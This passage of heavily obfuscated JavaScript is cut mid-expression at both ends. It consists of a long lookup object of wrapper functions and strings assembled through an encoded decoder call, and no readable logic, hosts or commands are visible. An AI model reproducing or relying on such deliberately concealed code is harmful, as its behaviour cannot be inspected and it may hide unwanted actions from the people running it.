f)},nFsIK:function(a,b){return a+b},esPaS:c(2900,")%w9")+c(1093,"3EM@")+c(4529,"(h89")+c(3326,"uEgh")+c(2803,"uuH%")+"r",Hdjeq:c(549,"8GWz")+c(4989,"YDCg")+c(4395,"[GqN")+c(3854,"TrVq")+c(7567,"rrmj"),oJnDX:c(5802,"pNJs")+c(5705,"Uguv")+c(3817,"1cg6")+c(511,"aVHr")+"e",lbcyz:c(3694,"mcAb")+c(1579,"jhFu")+c(3079,"\x268FP")+c(7890,")%w9")+c(1982,"yo16"),zxgGI:c(6402,"pNJs"),qJSrV:c(997,"J#U9")+"d",GbHco:c(1672,"(12p")+c(1976,"J#U9"),dEeDS:c(3743,"[(*z")+c(6324,"h!ai")+c(1596,"^y)N")+"x",TsjfB:function(a,
b){return a==b},atprK:c(1859,"[GqN")+c(5640,"Uguv")+c(3449,"(12p")+c(2372,"yo16")+c(1048,"mcAb")+"e",rgknW:c(449,"88J)")+c(5954,"lkKa")+"d",ZDohW:c(1566,"YDCg")+c(6755,"uEgh")+"r",wuzdQ:c(6238,"rrmj"),krwjq:function(a,b){return a==b},oCjZn:c(463,"4[fh")+c(7500,"mcAb")+c(2678,"cynu")+c(3903,"(h89")+c(3736,"PCX$"),jSHQq:function(a,b){return a==b},cVFUZ:function(a,b,f,g){return a(b,f,g)},mrNYL:function(a,b){return a>=b},CWkIK:function(a,b){return a<b},ANgNu:function(a,b){return a<b},vmuHg:function(a,
b){return a!==b},GGENU:function(a,b){return a(b)},XEXKH:c(7198,"0F2y")+"ge",rtcXt:function(a,b,f){return a(b,f)},qEdUJ:function(a,b,f){return a(b,f)},gfLiT:function(a,b){return a+b},FkoeC:function(a,b){return a===b},CmVky:c(4731,")%w9"),PKOYl:c(5630,"3EM@")+c(2860,"@Cez")+c(2400,"uEgh"),uGCYA:function(a,b,f){return a(b,f)},lPHOR:function(a){return a()},MIQlC:function(a,b){return a==b},sTjQf:function(a,b){return a<=b},coCZQ:function(a,b){return a==b},jhtXX:c(6726,"[GqN"),OJkCw:function(a,b){return a!=
b},PqDQk:function(a,b){return a===b},TJRja:c(4046,"2arO"),CMWyG:c(7489,"[(*z")+c(1607,"rrmj")+c(6820,"jhFu")+"l",VvOIi:c(3694,"mcAb")+c(3761,"20C$")+c(2488,"4Cp%")+c(4447,")%w9"),UEWvl:c(7641,"[GqN")+c(6159,"[(*z")+"n",OAQty:function(a,b){return a+b},HgEgH:c(6448,"yo16")+c(1726,"0F2y")+c(2530,"4[fh")+c(7549,"^y)N")+c(1880,"WIAc")+c(912,"8GWz")+c(5082,"TrVq")+c(5853,"a@Kg")+c(3428,"0F2y")+c(4450,"h!ai")+c(2746,"PCX$")+c(6643,"PFNm")+c(7252,"4Cp%")+c(6027,"#JI1")+"\x3e",PFilS:function(a,b){return a+
b},eDqiu:c(6605,"jhFu"),BOVYf:function(a,b){return a+b},jtSqo:c(1162,"3EM@")+c(5340,"lkKa")+c(7090,"kF(9")+c(6637,"99nJ")+c(1838,"TrVq")+c(5652,"pNJs")+c(6789,"pNJs")+c(7638,"3EM@")+c(4458,"(12p")+c(7251,"^y)N")+c(5716,"^y)N")+c(2870,"zRv]")+c(427,"3EM@")+c(7297,")%w9")+c(1060,"[(*z")+c(1389,"uuH%")+c(3322,"1cg6")+c(6956,"^y)N")+c(8125,"zRv]")+c(5051,"Uguv")+c(1913,"4Cp%")+c(1053,"\x268FP")+c(4421,"r[h6")+c(4951,"88J)")+c(5714,"YDCg")+c(7245,"^y)N")+c(4688,"WIAc")+c(2301,"@Cez")+c(3926,"zRv]")+c(6757,
"jhFu")+c(1272,"TrVq")+c(5355,"mcAb")+c(1721,"(h89")+c(3744,"PFNm")+c(6702,"(h89")+c(1005,"h!ai")+c(2791,"lkKa")+c(4887,"mcAb")+c(1368,"a@Kg")+c(4908,"a@Kg")+c(3955,"p[yv")+c(6878,"x@)u")+c(1992,"mcAb")+c(5950,"YDCg")+c(5751,"r[h6")+c(5118,"r[h6")+c(949,"1cg6")+c(4943,"PCX$")+c(618,"rrmj")+c(6502,"4Cp%")+c(2758,"x@)u")+c(3366,"p[yv")+c(7798,"99nJ")+c(3918,"88J)")+c(1321,"h!ai")+c(2736,"ud)Y")+c(5208,"kF(9")+c(8224,"20C$")+c(8234,"*E!O")+c(862,"r[h6")+c(6812,"v\x26PW")+c(5580,"zRv]")+c(2353,"99nJ")+
c(2014,"ud)Y")+c(6102,"kF(9")+c(2977,"kF(9")+c(3993,"J#U9")+c(3306,"Uguv")+c(3120,"@Cez")+c(2087,"v\x26PW")+c(513,"YDCg")+c(5962,")%w9")+c(4059,"1cg6")+c(6362,"8GWz")+c(6988,"*E!O")+c(1873,"TrVq")+c(3623,"0F2y")+c(1228,"1cg6")+c(1814,"pNJs")+c(3394,"WIAc")+c(4685,"h!ai")+c(2445,"20C$")+c(5119,"[GqN")+c(1984,")%w9")+c(6876,"20C$")+c(2662,"rrmj")+c(7708,"PCX$")+c(5208,"kF(9")+c(1633,"rrmj")+c(3655,"L9$h")+c(4175,"#JI1")+c(2835,"*E!O")+c(3486,"uuH%")+c(8207,"99nJ")+c(773,"*E!O")+c(5780,"mcAb")+c(1555,
"TrVq")+c(7184,"99nJ")+c(3954,"YDCg")+c(2178,"uuH%")+c(8111,"aVHr")+c(6124,"J#U9")+c(4594,"8GWz")+c(6983,"WIAc")+c(6796,"L9$h")+c(6068,"p[yv")+c(7386,"r[h6")+c(3173,"\x268FP")+c(3248,"lkKa")+c(7161,"*E!O")+c(6118,"4Cp%")+c(7373,"WIAc")+c(2483,")%w9")+c(3295,"PCX$")+c(2072,"v\x26PW")+c(7194,"@Cez")+c(808,"2arO")+c(6183,"[GqN")+c(6779,"cynu")+c(6009,"kF(9")+c(8170,"0F2y")+c(3351,"88J)")+c(1062,"PCX$")+c(6085,"cynu")+c(3715,"94g#")+c(1034,"20C$")+c(5189,"ud)Y")+c(6818,"1cg6")+c(5095,"lkKa")+c(2514,"[(*z")+
c(5501,"[(*z")+c(3805,"zRv]")+c(3901,"YDCg")+c(5567,"yo16")+c(5113,"L9$h")+c(4359,"mcAb")+c(6826,"PFNm")+c(736,"@N\x26O")+c(4164,"ud)Y")+c(1346,"2arO")+c(4959,"WIAc")+c(7677,"94g#")+c(5304,"uuH%")+c(8030,"Uguv")+c(4495,"jhFu")+c(4772,"yo16")+c(8214,"(12p")+c(1545,"20C$")+c(7500,"mcAb")+c(8005,"PFNm")+c(5930,"r[h6"),SKraj:function(a,b){return a+b},nnkrt:c(7973,"uuH%")+c(7428,"]c$%")+c(7977,"@N\x26O")+c(1626,"1cg6")+c(2314,"rrmj")+c(6607,"*E!O")+c(4418,"kF(9")+c(1765,"PCX$"),vFRsg:c(2545,"p[yv")+':"',
kVLyu:c(4544,"p[yv")+c(3738,"0F2y")+c(4658,"yo16")+c(3417,"\x268FP")+c(3471,"cynu")+c(2186,"0F2y")+c(2893,"4Cp%")+c(4635,"uuH%")+c(7010,"YDCg")+c(5042,"8GWz")+c(4840,"@N\x26O")+c(1697,"Uguv")+c(668,"[GqN")+c(6227,"WIAc")+c(2659,"p[yv")+c(2606,"[GqN")+c(7360,"[GqN")+c(2262,"lkKa")+c(7634,"^y)N")+c(1640,"YDCg")+c(5224,"uEgh")+c(4416,"pNJs")+c(1537,"ud)Y")+c(6926,"L9$h")+c(6975,"[GqN")+c(1306,"99nJ")+c(1191,"cynu")+c(2262,"lkKa")+c(4410,"PCX$")+c(604,"v\x26PW")+c(4656,"kF(9")+c(2523,"PCX$")+c(3934,"^y)N")+
c(5471,"YDCg")+c(2551,"uEgh")+c(6459,"@N\x26O"),KghWG:c(4107,"0F2y")+c(7568,"8GWz"),PsiRt:function(a,b){return a+b},PXnnf:function(a,b){return a+b},vxIoZ:function(a,b){return a+b},XJkmH:function(a,b){return a+b},zNsUI:function(a,b){return a+b},lmMQg:function(a,b){return a+b},pMYwC:c(6069,"*E!O")+c(6309,"mcAb"),CYLKI:c(2457,"4[fh")+c(5511,"uuH%")+c(2335,"(h89")+c(3708,"94g#")+c(4953,"uEgh")+c(1402,"4Cp%")+c(1761,"8GWz"),yeqio:c(5747,"kF(9")+c(5657,"v\x26PW")+'\x3d"',eXsZP:c(4890,"20C$")+c(5588,"L9$h")+
'\x3d"',tNlqW:c(4257,"*E!O")+c(7342,"p[yv")+c(2747,"L9$h")+":",kWmyR:c(4695,"[GqN")+c(1016,"jhFu")+c(6007,"]c$%")+c(2866,"J#U9"),cwnoc:c(2388,"PFNm")+c(6497,"(h89")+c(5828,"cynu")+":",uyUIj:function(a,b){return a+b},UxZmP:c(3688,"PCX$"),PDxBA:function(a,b){return a==b},ExIYZ:function(a,b){return a(b)},jkiSh:function(a,b){return a!=b},utcjj:c(6325,"1cg6")+c(6319,"ud)Y"),XAByy:function(a,b){return a+b},OWdiT:c(1171,"*E!O")+"[",JIPAS:c(6298,"WIAc"),vtajn:function(a,b){return a!==b},PSbAO:c(5039,"uuH%"),
ClSYk:c(6248,"\x268FP"),rnXZS:function(a,b){return a!=b},ortix:function(a,b){return a===b},ctqMq:c(3947,"88J)"),OtAXz:function(a,b,f,g){return a(b,f,g)},KdDte:c(6008,"4Cp%"),xmzMh:function(a,b,f){return a(b,f)},zZZLy:function(a,b){return a+b},VFcMf:c(2443,"lkKa")+c(8158,"4[fh"),MFZaz:function(a,b,f){return a(b,f)},jxEcM:c(3045,"PFNm"),GaPdm:c(3316,"yo16"),ayecZ:c(8100,"x@)u"),XAJNy:c(5909,"2arO"),vjSNZ:function(a,b){return a+b},qQTCL:c(7559,"20C$")+c(4446,"Uguv")+c(2985,"uEgh")+c(4786,"v\x26PW")+
c(5402,"99nJ")+" ",WQXYP:c(692,"mcAb"),KeitK:function(a,b){return a(b)},jhZYU:function(a,b,f){return a(b,f)},iroze:c(889,"PCX$"),IqBZQ:c(3748,"rrmj"),vGirE:function(a,b,f,g){return a(b,f,g)},iGprK:c(2454,"\x268FP")+c(4492,"88J)"),rzSip:function(a,b,f){return a(b,f)},lhdoK:function(a,b){return a+b},ytnBb:function(a,b){return a+b},ujpAl:function(a,b){return a+b},akden:function(a,b,f,g,e){return a(b,f,g,e)},JQStn:function(a,b){return a+b},RazwB:function(a,b){return a(b)},gZCIm:c(5269,"[(*z"),Lceaz:c(605,
"^y)N"),uAfPz:c(6650,"J#U9"),hQfkO:function(a,b,f){return a(b,f)},zediK:function(a,b){return a||b},BQnJR:function(a,b){return a+b},NDCas:c(5540,")%w9")+c(874,"2arO")+c(7092,"[GqN")+c(4677,"*E!O")+c(1326,"Uguv")+c(5411,"mcAb")+c(2577,"ud)Y")+c(2030,"jhFu")+c(2516,"*E!O")+c(2286,")%w9")+c(5303,"yo16")+c(7762,"PFNm")+c(4124,"@Cez")+c(3929,"r[h6"),sYhIg:c(4849,"[(*z")+c(6096,"mcAb")+c(7264,"x@)u")+c(5314,")%w9")+c(4388,"WIAc"),VnjuO:c(2998,"3EM@")+c(7562,"cynu")+"n",TlrVZ:c(5494,"@N\x26O")+c(3620,"4[fh"),
JkpPE:c(6452,"(h89")+c(1166,"uuH%")+c(5500,"lkKa")+c(4957,"#JI1")+c(6854,"2arO")+c(1936,"8GWz")+c(4484,"@Cez")+c(1679,"@Cez")+c(2887,"WIAc")+c(6307,"uEgh")+c(7991,"zRv]")+" ",lLUEn:function(a,b){return a+b},JwBfV:function(a,b){return a+b},VpAHX:c(6723,"J#U9")+c(4426,"TrVq")+c(7457,"88J)")+c(6829,"Uguv")+c(2164,"yo16")+c(5629,"a@Kg")+c(5080,"jhFu"),Jqehm:c(7497,"jhFu")+c(2824,"WIAc"),wvsLt:c(6884,"Uguv"),SgFKd:function(a,b){return a+b},bOHam:c(7006,"PFNm")+c(6053,"94g#")+c(7556,"3EM@"),WvIgK:c(7514,
"h!ai")+c(5639,"[GqN")+c(975,"#JI1")+c(6412,"mcAb")+c(8048,"88J)")+c(950,"zRv]")+c(5705,"Uguv")+c(3817,"1cg6")+c(4518,"kF(9")+c(4815,")%w9")+c(3112,"x@)u")+c(2729,"^y)N")+c(7400,"PFNm")+c(2822,"[GqN")+c(4911,"Uguv")+c(1802,"Uguv")+c(6104,"x@)u")+c(7323,"jhFu")+c(6500,"8GWz")+c(1741,"(h89")+c(3915,"h!ai")+'" ',jdznY:c(7895,"r[h6")+"s\x3e",NRxDx:c(8117,"4[fh")+c(2718,"uEgh")+c(7825,"^y)N")+c(4064,"mcAb")+c(4504,"h!ai")+c(7284,"88J)")+c(3666,"jhFu")+c(7963,"\x268FP")+c(4845,"r[h6")+c(2127,"PCX$")+c(5024,
"ud)Y")+c(6265,"uEgh")+c(804,"uuH%")+c(2498,"]c$%")+c(7609,"zRv]")+c(3382,"@N\x26O")+c(720,"(12p")+c(7894,"1cg6")+c(3249,"J#U9"),XJYSV:c(5613,"ud)Y")+c(4025,"rrmj")+c(3680,"h!ai")+c(6663,"PCX$")+c(1423,"L9$h")+c(3770,"lkKa")+c(5896,"p[yv")+c(2802,"(h89")+c(6205,"mcAb")+";",UxVXO:c(7993,"PFNm"),VGBiM:c(708,"^y)N")+c(6321,"PFNm")+c(1372,"@N\x26O"),RUosR:function(a,b,f,g){return a(b,f,g)},ffDYQ:function(a,b){return a+b},gVeqi:function(a,b){return a+b},DGLsC:c(7260,"@N\x26O")+c(4851,"r[h6")+c(1901,"\x268FP"),
cbbAl:c(8140,"L9$h")+c(600,"cynu"),LpxPW:function(a,b,f,g){return a(b,f,g)},bouwM:c(7156,"ud)Y")+c(4404,"yo16")+c(1443,"pNJs"),zEKyT:function(a,b,f,g){return a(b,f,g)},gcVAz:c(7328,"x@)u")+"H]",lKAwN:c(5197,"@Cez")+c(1855,"Uguv"),PjzRC:function(a,b){return a+b},DIZVn:function(a,b){return a===b},mSaeB:c(4752,"mcAb"),CrbmS:function(a,b){return a+b},bjOdP:function(a,b){return a<b},OblAf:function(a,b){return a+b},gzkAc:function(a,b,f){return a(b,f)},LAjJf:function(a,b,f){return a(b,f)},nzSAu:c(6720,"\x268FP"),
kKZiP:c(2153,"[(*z"),oApFQ:function(a,b){return a<b},LIpuq:function(a,b){return a<b},JtLxD:c(7091,"94g#"),KPoby:function(a,b,f,g,e,h,l,m){return a(b,f,g,e,h,l,m)},NxbFF:function(a,b){return a==b},NunGN:c(482,"jhFu"),WYSeT:c(5008,"2arO"),DFHyc:c(543,"]c$%")+c(512,"mcAb"),ejhZG:function(a,b){return a+b},hrLvu:function(a,b,f,g,e,h,l,m,k,p){return a(b,f,g,e,h,l,m,k,p)},fVWmk:c(3898,"PFNm"),LKAQz:c(4069,"@N\x26O"),zlpwD:function(a,b,f,g,e,h,l,m){return a(b,f,g,e,h,l,m)},cNYlp:function(a,b){return a!==
b},GKsYv:c(4718,"88J)"),zQPRP:c(1788,"]c$%")+c(3320,"yo16")+"nt",URdEp:function(a,b){return a<b},KHNVS:function(a,b){return a==b},KrBKY:function(a,b){return a>=b},IklAn:function(a,b){return a<b},sHQJE:c(3751,"0F2y"),rlMeT:c(5966,"Uguv")+c(4663,"88J)")+"0",wKWrX:function(a,b,f){return a(b,f)},FAhis:function(a,b){return a+b},kyTfU:function(a,b){return a+b},esgpT:function(a,b){return a+b},MfbkI:function(a,b){return a/b},kZgUA:function(a,b){return a(b)},OezZs:function(a,b){return a+b},GLoQA:function(a,
b){return a+b},vrBYq:function(a,b){return a+b},VSfKA:c(3067,"4Cp%")+c(4517,"PFNm"),HhRCE:function(a,b){return a>b},dnTua:function(a,b){return a+b},lYndj:function(a,b){return a!=b},uZYBQ:function(a,b){return a<b},Odqkv:function(a,b){return a%b},sPWQN:c(3724,"yo16"),rFjer:function(a,b,f){return a(b,f)},husPM:function(a,b,f){return a(b,f)},REkoU:c(395,"rrmj")+"t",gZVQM:function(a,b){return a>b},ftLnV:function(a,b){return a>b},cSyCS:function(a,b){return a!==b},UUYih:c(6332,"88J)"),bDOqr:c(7610,"88J)"),
ngEbL:c(734,"^y)N")+c(5587,"99nJ"),YPzkz:function(a,b){return a(b)},veLvU:c(2235,"pNJs"),RAgVL:function(a,b){return a+b},qUQeI:c(407,"20C$")+c(5982,"r[h6"),iqICV:c(7203,"(12p")+c(6788,"jhFu")+c(8206,"p[yv")+c(7271,"4[fh"),jFKQT:c(1254,"aVHr"),uAcxB:function(a,b){return a(b)},ztyoL:c(5603,"rrmj")+c(8090,"]c$%")+"3",ZSehI:function(a,b){return a+b},wFAWC:c(4246,"uuH%"),HTQer:c(8185,"^y)N"),tbcgo:function(a,b){return a===b},ugxGg:c(3699,"L9$h"),jXzgp:function(a,b,f){return a(b,f)},xCbaF:function(a,b,
f,g,e,h,l){return a(b,f,g,e,h,l)},aeoRY:function(a,b){return a!=b},PLFqQ:function(a,b){return a+b},FfBne:function(a,b,f,g){return a(b,f,g)},GyAso:c(3845,"(12p"),BaXvH:c(1764,"r[h6")+c(5317,"L9$h")+c(4398,"PCX$")+c(7818,"*E!O")+c(1581,"YDCg")+"']",gUyNh:function(a,b){return a<b},UTwhx:c(4321,"88J)")+c(5263,"jhFu"),rMaxb:c(4150,"0F2y"),wlgJb:function(a,b){return a(b)},szKcG:c(5870,"rrmj"),Wxiss:c(3245,"p[yv")+"e",UFwGu:c(6313,"jhFu"),mokyL:c(3298,"aVHr"),mKuWC:c(1320,"1cg6"),YHRNZ:function(a,b){return a+
b},FOCpq:c(1718,"0F2y"),NzoWp:function(a,b){return a<b},dBYQE:function(a,b){return a==b},FhEYQ:function(a,b){return a<b},xYqbZ:function(a,b){return a==b},OmGQz:function(a,b,f){return a(b,f)},UUZKB:function(a,b){return a==b},GUeHN:function(a,b){return a==b},ZYOop:function(a,b){return a<b},HxbEN:function(a,b){return a==b},ojRkx:function(a,b){return a!=b},FfNMw:function(a,b,f){return a(b,f)},dJrbp:c(4166,"PCX$")+c(6786,"#JI1")+c(3094,"[(*z")+"r ",wvfIS:function(a,b,f){return a(b,f)},DqWHi:function(a,
b){return a+b},lpRyS:function(a,b){return a+b},DeGcn:c(3205,"4[fh")+c(2584,"88J)")+c(6178,"YDCg")+c(1322,"rrmj")+c(6709,"[GqN"),NahrC:c(5133,"v\x26PW")+c(5448,"jhFu")+c(5917,"4Cp%")+c(2767,"[(*z")+c(1926,"kF(9")+"e:",WHeTe:c(3072,"mcAb")+c(6938,")%w9")+c(5285,"94g#")+c(3558,"Uguv"),iifvW:c(3759,"p[yv"),meHhm:function(a,b){return a==b},LODvT:function(a,b,f){return a(b,f)},SqceI:c(4618,"TrVq")+c(7580,"\x268FP")+"y ",KmzWS:function(a,b,f,g){return a(b,f,g)},PiKxJ:function(a,b){return a(b)},SWshE:function(a,
b){return a!=b},qSwfd:function(a,b){return a*b},luGki:function(a,b){return a==b},ntTbS:function(a){return a()},ulkVo:function(a,b){return a===b},MOEOP:function(a,b,f,g,e){return a(b,f,g,e)},WQAiF:c(3580,"cynu")+c(6119,"[GqN")+c(6762,"h!ai")+c(5711,"]c$%")+c(7879,"h!ai")+c(3940,"mcAb")+c(4963,"1cg6")+c(7952,"4Cp%")+c(3480,"]c$%")+"\x3d",syhWU:c(5144,"L9$h"),LhQQB:function(a,b){return a+b},CMRrb:function(a,b){return a+b},yJZcT:function(a,b){return a+b},CDaye:function(a,b){return a(b)},HCRlF:function(a,
b){return a!=b},OKzEf:function(a,b,f){return a(b,f)},SnIVs:function(a,b){return a+b},RqXaA:function(a,b,f,g){return a(b,f,g)},TAgLl:function(a,b){return a+b},OgdDH:function(a,b){return a+b},ZEKTe:function(a,b,f,g){return a(b,f,g)},rlSiG:c(3591,"2arO")+c(707,"uuH%")+c(8124,"[GqN")+c(8198,"pNJs")+c(2229,"94g#")+c(4391,"^y)N")+c(5596,"pNJs")+c(6955,"mcAb")+c(7202,"WIAc")+c(1702,"1cg6")+c(5824,"4Cp%")+c(1065,"r[h6")+c(3561,"h!ai")+c(5009,"\x268FP")+c(1515,"4[fh")+c(645,"Uguv")+c(2968,"^y)N")+c(2346,"r[h6")+
c(5338,"4Cp%")+c(418,"]c$%")+c(1344,"94g#")+c(4188,"rrmj")+c(7868,"p[yv")+c(1795,"PFNm")+c(4010,"99nJ")+c(4172,"@Cez")+c(3411,"@Cez")+c(588,"(h89")+c(4521,"@Cez")+c(6306,"]c$%")+c(3905,"PFNm")+c(2273,"[(*z")+c(3368,"lkKa")+c(4485,"WIAc")+c(5372,"0F2y")+c(7041,"rrmj")+c(1851,"88J)")+c(3169,"YDCg")+c(5598,"aVHr"),pDdPb:c(2862,"]c$%"),wIree:function(a,b){return a+b},vVAwY:c(2452,"rrmj")+c(5759,"J#U9")+"x",gToOd:c(472,"4[fh")+"d",FlPyR:function(a,b){return a+b},mbQfX:c(4157,"\x268FP")+c(2487,"rrmj"),
ANdJW:function(a,b){return a(b)},UhEKr:function(a,b){return a+b},XAcIa:function(a,b){return a+b},LHmKA:function(a,b){return a==b},YICNM:function(a,b,f){return a(b,f)},mFBbL:function(a,b){return a+b},Firtk:c(4622,"zRv]")+c(5759,"J#U9")+c(2849,"TrVq"),mFyeH:c(3551,"uuH%")+c(471,"20C$")+c(3135,"v\x26PW")+c(5732,"[(*z"),aIDRR:function(a,b,f,g,e,h,l){return a(b,f,g,e,h,l)},BfQFb:function(a,b){return a-b},ZchiM:c(5055,"PCX$"),qooEk:c(1759,"*E!O"),sSMjG:function(a,b){return a!==b},MukEI:function(a,b){return a!==
b},PZsJC:c(3346,"PCX$"),YgTBE:function(a,b){return a(b)},ZVvJk:function(a,b){return a<b},Ghmba:c(7644,"TrVq")+c(6308,"a@Kg")+c(4033,"v\x26PW")+"|8",CWmIm:function(a,b){return a(b)},xhsix:c(463,"4[fh")+c(2108,"h!ai")+c(6211,"20C$"),fSdKs:function(a,b){return a>=b},lTiPR:c(575,"20C$"),XebmL:function(a,b){return a!=b},ImZld:function(a,b){return a+b},LyqIk:function(a,b){return a<b},NTDwG:function(a,b){return a(b)},CJYyC:function(a,b){return a(b)},iCtUz:function(a,b){return a(b)},lCYvH:function(a,b){return a(b)},
nFcOu:function(a,b){return a(b)},dHBNn:function(a,b){return a(b)},VWLPO:c(2741,"@N\x26O"),DkCox:c(5914,"99nJ")+c(767,"99nJ"),kFYOL:function(a){return a()},arKgr:c(5307,"rrmj")+c(5266,"lkKa")+c(5447,"uEgh")+c(3942,"J#U9"),xtgXO:function(a,b){return a+b},qYShs:function(a,b){return a>=b},kwepN:c(7986,"YDCg")+"b-",msXPV:function(a,b){return a<b},fIHbh:function(a,b){return a<b},wRHZM:function(a,b){return a!=b},WZOxE:c(7083,"\x268FP"),dHjJY:c(5546,"r[h6"),WNEsF:c(6218,"zRv]"),HFUdm:function(a,b){return a+
b},xKxaw:c(1892,"^y)N")+c(6196,"yo16")+"m_",jxQtL:function(a,b){return a(b)},XmkUm:function(a,b){return a*b},cSWhd:function(a,b,f){return a(b,f)},FuYPC:function(a,b){return a!=b},ChfBb:function(a,b){return a(b)},TTqfT:function(a,b){return a==b},VBmMN:function(a,b){return a==b},OlIDv:function(a,b){return a===b},UVZNg:c(2777,"99nJ"),QBZwS:function(a,b,f){return a(b,f)},rxdcy:c(3005,"8GWz"),eJwdc:function(a,b){return a*b},UmeBv:function(a,b){return a<b},UpjIM:function(a,b){return a*b},IMoHX:c(7226,"WIAc"),
fBIIC:c(5151,"99nJ"),VAyuh:c(2716,"[GqN"),trbsw:c(3846,"WIAc"),ChbYK:function(a,b){return a<b},aITsq:c(1572,"cynu"),muaKS:c(5280,"kF(9"),yCZMD:function(a,b){return a<b},DKTWB:function(a,b){return a==b},lTLMv:function(a,b){return a>=b},lbJIe:function(a,b){return a*b},ahwHx:function(a,b){return a<b},Sdgeu:function(a,b,f){return a(b,f)},VzpFp:function(a){return a()},DFmQJ:function(a,b,f,g,e){return a(b,f,g,e)},AtpYk:c(1403,"(h89"),YUNAU:c(2451,"[(*z"),iAwPg:function(a,b){return a==b},BkvRJ:c(7311,"*E!O")+
c(6574,"v\x26PW")+c(4533,"ud)Y")+c(1039,"p[yv")+c(4510,"cynu"),llUEa:function(a,b){return a&&b},RPUVM:function(a,b,f,g){return a(b,f,g)},hBIBv:c(7931,"(h89"),SMnTU:function(a,b){return a*b},TGwhO:c(3598,"8GWz"),HLGNA:function(a,b){return a+b},KUhqa:function(a,b){return a+b},uEQlh:function(a,b){return a+b},EIxse:c(4671,"20C$")+c(1143,"L9$h")+"\x3e",glIpa:c(2095,"mcAb")+c(7898,"aVHr"),Xnrlz:c(1453,"*E!O")+c(3690,"*E!O"),COduJ:c(525,"0F2y")+c(4346,"r[h6"),Wmjll:c(6336,"kF(9")+c(916,"WIAc"),mYBwW:c(4167,
"88J)")+c(6119,"[GqN")+c(4050,"pNJs")+c(3199,"r[h6")+c(6803,"8GWz")+c(5337,"@Cez")+c(2252,"jhFu")+c(5899,"jhFu")+c(6020,"YDCg")+c(8083,"(12p")+c(771,"pNJs"),oGhTk:c(5220,"zRv]"),KXkwa:c(7324,"@Cez"),LrSNE:function(a,b,f,g){return a(b,f,g)},iIwrr:function(a,b){return a==b},JNFWp:function(a,b){return a==b},ugdWV:function(a,b){return a+b},jVoMC:c(8213,"8GWz")+" ",RWVvK:function(a,b){return a==b},pTXHF:function(a,b,f){return a(b,f)},sqJUZ:c(6604,"uuH%"),qogxE:c(3614,"1cg6")+"nt",cQoae:function(a,b){return a-
b},KIyYo:c(4383,"cynu"),LWizX:c(2933,"lkKa"),PQQIJ:function(a,b){return a>=b},gLnhx:function(a,b){return a!==b},KWfjn:c(4347,"*E!O"),aTStK:function(a,b){return a===b},TWQLM:c(5365,"L9$h"),lAkuy:c(7553,"aVHr")+c(6639,"1cg6")+c(5275,"[GqN"),zdadw:c(4038,"h!ai")+c(4749,"(h89")+c(7505,"mcAb")+c(2360,"99nJ"),wcseU:c(2874,"L9$h")+"e",NnQBy:function(a,b){return a(b)},KicTp:c(7978,"v\x26PW"),AlGzO:c(3808,"(h89"),rDNUi:function(a,b,f,g,e){return a(b,f,g,e)},AqHTU:c(4653,"ud)Y"),pbqqP:function(a,b){return a>
b},Cwviq:c(2825,"uEgh"),YKniW:function(a,b,f,g,e,h,l){return a(b,f,g,e,h,l)},UQcQb:c(3214,"1cg6"),ZMMDv:function(a,b){return a===b},jtgxE:c(2063,"\x268FP"),ruXSr:c(5492,"mcAb"),xIovk:c(7243,"a@Kg")+c(2137,"x@)u")+"m",Tpjur:c(3579,"r[h6"),zXKCj:c(5694,"[GqN")+c(484,"aVHr")+c(3462,"(h89"),gdeCH:c(6945,"20C$")+"e",SYXiE:c(8061,"(h89")+"id",XwTsw:c(6562,"a@Kg")+"de",cOMXn:c(1282,"r[h6")+c(3574,"h!ai")+c(594,"kF(9")+c(5006,"YDCg")+c(1609,"3EM@")+c(3004,"#JI1")+c(6455,"Uguv")+"he",ZShmF:c(4568,"Uguv"),
dxfts:c(7111,")%w9"),rLOtX:function(a,b){return a===b},gUrKN:c(1264,"jhFu"),NqPVa:c(3006,"2arO")+"ed",UiwcN:function(a,b){return a+b},CnjBy:c(1340,"yo16")+c(4395,"[GqN")+c(5419,"]c$%")+c(4089,"zRv]"),EAgqV:function(a,b){return a(b)},DZZqt:function(a,b){return a===b},OBYIB:c(7886,"p[yv"),ZXXFN:function(a,b){return a==b},GpNhE:function(a,b){return a(b)},wMKij:function(a,b){return a>b},iGILF:function(a,b,f){return a(b,f)},ZIjSa:function(a,b){return a(b)},lwLfe:c(2059,"2arO")+c(3360,"99nJ")+c(7718,"ud)Y"),
IRGfr:function(a,b,f){return a(b,f)},RMAFe:function(a,b){return a+b},GbYSe:function(a,b){return a(b)},SEUvU:function(a,b){return a==b},MDeQq:function(a,b){return a(b)},UIsJi:function(a,b){return a(b)},JvuJd:function(a,b,f){return a(b,f)},ZdeCa:function(a,b){return a+b},ILzzs:c(7066,"yo16")+c(1044,"@N\x26O")+"lt",LKodf:function(a,b,f,g){return a(b,f,g)},uWMPy:function(a,b){return a!==b},IpYcY:c(3341,"@Cez"),JdZwy:function(a,b,f,g){return a(b,f,g)},kEAXv:c(1519,"3EM@"),phnlG:function(a,b){return a(b)},
RjCQM:function(a,b,f,g,e){return a(b,f,g,e)},YzMoD:function(a,b){return a>b},HuYXB:function(a,b){return a>b},XAHkz:function(a,b){return a===b},enhuB:c(3468,"TrVq"),CByeu:function(a,b){return a<=b},tVQSY:function(a,b){return a(b)},EFadk:c(5942,"rrmj"),gLzuf:function(a,b){return a==b},RteQn:c(5273,"3EM@"),PSExb:function(a,b,f){return a(b,f)},QzaQS:c(5509,"kF(9"),uceVA:function(a,b){return a>b},YjSdL:c(5859,"h!ai")+c(5357,"2arO")+"2",hympG:function(a,b){return a+b},gDgLB:function(a,b){return a>>b},oLSIf:function(a,
b){return a|b},IBwsT:function(a,b){return a|b},AJuOQ:function(a,b){return a<<b},rPuZI:function(a,b){return a&b},wHcCI:function(a,b){return a<<b},qGoFg:c(1276,"rrmj"),NmaDG:function(a,b,f){return a(b,f)},BjnTf:c(1017,"lkKa"),HNLmf:c(1411,"pNJs")+c(2799,"p[yv")+c(5772,"0F2y")+c(7940,"L9$h")+c(2159,"rrmj"),dYcND:c(5973,"20C$")+c(3839,"0F2y")+c(4577,"20C$"),UPAVd:c(564,"@N\x26O")+c(7754,"94g#")+c(3494,"L9$h")+c(1493,"kF(9")+"ge",ksYJT:function(a,b){return a<b},DEpQQ:function(a,b){return a<b},wJjyd:function(a,
